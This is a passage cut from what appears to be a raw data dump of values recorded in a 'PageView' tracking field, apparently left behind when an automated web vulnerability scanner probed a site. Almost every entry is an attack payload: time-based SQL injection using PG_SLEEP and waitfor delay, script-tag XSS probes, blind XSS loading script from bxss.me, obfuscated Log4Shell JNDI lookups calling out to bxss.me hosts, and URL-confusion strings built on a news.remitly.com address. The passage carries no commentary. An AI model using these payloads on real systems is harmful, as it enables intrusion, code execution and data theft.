PG_SLEEP(15))--","PageViewQ3x6soLT' OR 395=(SELECT 395 FROM PG_SLEEP(15))--","PageViewzf9BCuk4'; waitfor delay '0:0:15' --","PageView9581847","'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9420)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2733&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2730.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcykpfcmzeme0116${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxepkzxiecl.bxss.me\/}","PageView9856182","'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9351)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2723.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithwyubtvfwcb2586${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithcxxdzqubp.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2713&h=1370-c0292-2&\">\u003C\/script>","b46deffd71","PageView9718696","'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9075)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9383)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2704.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgjdwhzezujeb4b6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcvzmxjxqog.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2699&h=1370-c0292-2&\">\u003C\/script>","1FBV6crzO","ae25dacc78","PageViewe204b5b453PageView","Digital-Display-(Non---Paid-Social)e6542f9762Digital-Display-(Non---Paid-Social)","PageViewe63da66764PageView","hidden:1e4fd5320f5hidden:1","http:\/\/news.remitly.com\u0040body.40565981d.8f6de2.a3a.lol:40565\/PageView","http:\/\/news.remitly.com\u0040body.41322acdd.0cc437.a01.lol:41322\/PageView","d99ade2fea","df5a62bf12","PageViewe1a0b2801cPageView","PageViewF1d0IGW7') OR 32=(SELECT 32 FROM PG_SLEEP(15))--","PageViewAzPKTbGZ'; waitfor delay '0:0:15' --","PageView9392626","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Azjq(9429)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-5245&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-5239.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmpatdbfbtc36edc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcbldtncpee.bxss.me\/}","PageViewG72bG9yu')) OR 609=(SELECT 609 FROM PG_SLEEP(15))--","PageView0WqhV2f9') OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewr1F7piab' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","PageViewM89bw3ij'; waitfor delay '0:0:15' --","\u0040\u0040e84su","'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9704)\u003C\/ScRiPt>","PageView9724928","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9117)\u003C\/ScRiPt>","PageViewAVsu4BjM')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageView9mSMFxzY') OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewBzKlMbAh' OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewBo7mDkCg'; waitfor delay '0:0:15' --","ba6bf81945","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3666&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3660.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitahibwyfinf54383${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyewqtefmp.bxss.me\/}","\u0040\u0040ns9lq","PageViewjE3IlBAn')) OR 905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewBVESxdHD') OR 433=(SELECT 433 FROM PG_SLEEP(15))--","PageViewvufk6q9X' OR 715=(SELECT 715 FROM PG_SLEEP(15))--","PageViewoTYOipuJ'; waitfor delay '0:0:15' --","PageView9442150","'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9101)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3217.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittsxdtaqviw9bb09${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteunsvjqqyn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3209&h=1366-e57ed-2&\">\u003C\/script>","PageView9554025","'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9308)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9965)\u003C\/ScRiPt>","\u0040\u0040jXxjJ","PageViewV1OUut9F')) OR 430=(SELECT 430 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3199.1366.e57ed${::-.}1${::-.}bxss.me}}","PageViewwjO1X1Y5') OR 954=(SELECT 954 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdfdftdhjmec3daa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpbroxvfvxw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3191&h=1366-e57ed-2&\">\u003C\/script>","PageViewa4LDPK1P' OR 321=(SELECT 321 FROM PG_SLEEP(15))--","PageView69p1iTyo'; waitfor delay '0:0:15' --","PageView9963565","'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9729)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3165&h=1366-e57ed-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.450025f12.d32186.a3a.lol:45002\/PageView","ce906a882a","\u0040\u0040XSgRL","PageViewyf1GP097')) OR 782=(SELECT 782 FROM PG_SLEEP(15))--","PageViewrEcpxSWK') OR 112=(SELECT 112 FROM PG_SLEEP(15))--","PageViewz02OEm0B' OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageViewhi3Yf86I'; waitfor delay '0:0:15' --","\u0040\u0040e0CI3","PageVieweaKAtqll')) OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageViewmaykopOr') OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageView86NCcSxV' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageView2vm8zAHP'; waitfor delay '0:0:15' --","\u0040\u0040ehy6V","PageView5JJWjsJS')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--","e973c50e30","PageViewvG4khk1R') OR 747=(SELECT 747 FROM PG_SLEEP(15))--","PageViewCmPCFpWq' OR 33=(SELECT 33 FROM PG_SLEEP(15))--","PageViewYvwCwkau'; waitfor delay '0:0:15' --","bc3c87112e","PageView9820715","'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9488)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9153)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1749.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiteayakwkpfe7fe56${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfhubiefowg.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1740&h=1366-e57ed-2&\">\u003C\/script>","PageView9626435","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9370)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9413)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1722.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitadobrzgofpde35e${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdotzkxlwwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1712&h=1366-e57ed-2&\">\u003C\/script>","PageView9569419","'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9169)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9622)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1705.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituyyjbalrntaf980${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlrzidbevcm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1696&h=1366-e57ed-2&\">\u003C\/script>","1QYcmT7CO","PageView9359733","'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9652)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9296)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-10956&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-10952.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmsjmfeddigf8638${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityjumofvwhu.bxss.me\/}","c6d7365e44","\u0040\u0040qMi1h","PageViewHjrnlVsf')) OR 821=(SELECT 821 FROM PG_SLEEP(15))--","PageViewsmicfDtH') OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewIweX1zyj' OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewWDOEVOu9'; waitfor delay '0:0:15' --","PageView9559938","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9228)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9052)\u003C\/ScRiPt>","\u0040\u0040eJ9hJ","PageViewvHvppOCf')) OR 652=(SELECT 652 FROM PG_SLEEP(15))--","PageViewgCuCTrAV') OR 824=(SELECT 824 FROM PG_SLEEP(15))--","PageViewqqQgroOq' OR 549=(SELECT 549 FROM PG_SLEEP(15))--","PageViewlU8kHqnC'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6025&h=1276-5376c-2&\">\u003C\/script>","\u0040\u0040H9YL8","PageViewoICP2PGL')) OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewLnS75VbL') OR 709=(SELECT 709 FROM PG_SLEEP(15))--","PageView3zJGAqed' OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewpTkoaAQ1'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-6016.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfvxxrxchgfb41fc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjmsiapqufr.bxss.me\/}","PageView9656482","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9301)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9045)\u003C\/ScRiPt>","\u0040\u0040ec03j","PageView2slgBshK')) OR 124=(SELECT 124 FROM PG_SLEEP(3))--","PageViewNBmRuNzz')) OR 191=(SELECT 191 FROM PG_SLEEP(15))--","PageViewMo5VUpNF') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageViewUxhwj9Xq' OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageViewitWEHYDt'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6001&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5998.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxbupckveaq31e95${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityohjhtqdgk.bxss.me\/}","PageView9402478","'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9484)\u003C\/ScRiPt>","\u0040\u0040YExCn","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5983&h=1276-5376c-2&\">\u003C\/script>","PageViewxMAGXoYW')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5980.1276.5376c${::-.}1${::-.}bxss.me}}","PageView5QiXEIWE') OR 658=(SELECT 658 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkrqbsvwel4e298${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrlzavnczfg.bxss.me\/}","PageViewlgA5VxWH' OR 748=(SELECT 748 FROM PG_SLEEP(15))--","PageView5QRFvb2p'; waitfor delay '0:0:15' --","PageView9622602","'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9451)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5971.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcuccoojfql0b761${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgfsumiltod.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5961&h=1276-5376c-2&\">\u003C\/script>","PageView9139696","'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9776)\u003C\/ScRiPt>","PageViewc277980c98PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9231)\u003C\/ScRiPt>","\u0040\u0040WswTz","PageViewTZhyHVC2')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewn1VLNrqp') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","PageViewRfIq4cMG' OR 94=(SELECT 94 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5935.1276.5376c${::-.}1${::-.}bxss.me}}","PageView37obavLZ'; waitfor delay '0:0:15' --","\u0040\u0040r3UEG","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaqhtebxlpkf5e03${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxpbvtuzvgr.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5925&h=1276-5376c-2&\">\u003C\/script>","PageView0EyKa2Na')) OR 501=(SELECT 501 FROM PG_SLEEP(15))--","PageViewNDOOZ40x') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewxBqRU8bm' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageViewbnpS1kkN'; waitfor delay '0:0:15' --","\u0040\u0040R32cY","PageViewt3mUmXJi')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewx7bRZSqd') OR 701=(SELECT 701 FROM PG_SLEEP(15))--","PageViewpoyf1nbx' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","PageViewLQSn9dln'; waitfor delay '0:0:15' --","PageView9875143","'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9230)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9133)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5170.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoaclznhybl967ca${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlgwljljtdi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5162&h=1276-5376c-2&\">\u003C\/script>","PageView9371280","'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9024)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9335)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5087.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkvxwpuhpai601a8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjogxbttpfx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5035&h=1276-5376c-2&\">\u003C\/script>","PageView9370790","'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9536)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9014)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-4631.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitecrbrdvuas844cd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnzfsghuzcn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-4561&h=1276-5376c-2&\">\u003C\/script>","\u0040\u00402r2eI","PageViewy9c2K4uV')) OR 621=(SELECT 621 FROM PG_SLEEP(15))--","PageViewz9PsmfJw') OR 573=(SELECT 573 FROM PG_SLEEP(15))--","PageViewAdaycZVb' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewGwzIPwc1'; waitfor delay '0:0:15' --","d74229f981","PageView9930933","'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9434)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-2488.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdgnjviyasteeabd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfdwthxbbhx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-2480&h=1276-5376c-2&\">\u003C\/script>","1xxechHVO","PageViewfe2533d229PageView","eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEwce3bcf963beyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEw","PageViewd22QFM4G'; waitfor delay '0:0:15' --","\u0040\u0040SszWX","PageViewcuLSqhC4')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewaasI80zH') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewizbOxJAq'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9118)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-11025.1388.ad304${::-.}1${::-.}bxss.me}}","PageView9524014","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-10979.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-10976&h=1388-ad304-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitknoibcbogh1764d${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitntiujnyagz.bxss.me\/}","\u0040\u0040sNXXD","PageViewWiMNdZUt')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewbRh5TDhB') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewBwvRXAUb'; waitfor delay '0:0:15' --","PageView9851112","PageViewIqDAhIeP')) OR 571=(SELECT 571 FROM PG_SLEEP(15))--","PageViewu8UYqSZG') OR 683=(SELECT 683 FROM PG_SLEEP(15))--","PageViewuLmuknu2' OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewVD0Bx6th'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdecyxthkqe82d3c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitmjdbzaivbd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-9569&h=1388-ad304-2&\">\u003C\/script>","PageViewXpquk5gP' OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageView9362931","'\"()&\u0025\u003Czzz>\u003CScRiPt >FlRT(9165)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpldrwqepcm5a23f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjdrdgorxfk.bxss.me\/}","\u0040\u00408LClI","PageViewB6EEhvVw')) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","PageViewed0jtJd5') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewijxbK8jR' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewTvgVSG7Q'; waitfor delay '0:0:15' --","PageView9536739","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9225)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-4631.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9096)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpasvohvjfx20e2c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitikbgdnaddv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-4622&h=1388-ad304-2&\">\u003C\/script>","1g6KtqoeO","JyI8Ym10Pi9ibXQ9dGVzdA==","\\u0027\\u0022\\u003c\\u0062\\u006d\\u0074\\u003e\\u002f\\u0062\\u006d\\u0074\\u003d\\u0074\\u0065\\u0073\\u0074","PageView\\'\\\"\u003Cbmt>bmt=1","http:\/\/news.remitly.com\u0040test.dns.asdtaeta.xyz\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","{}f63dbb716c{}","PageView9327655","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9982)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-25325&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-25322.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqbmhwwkhz69cd4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwwyhtcqskb.bxss.me\/}","PageView9847353","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9436)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9652)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-14068&h=4823-77cb7-2&\">\u003C\/script>","PageView9875311","PageView9733787","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9921)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9979)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9340)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 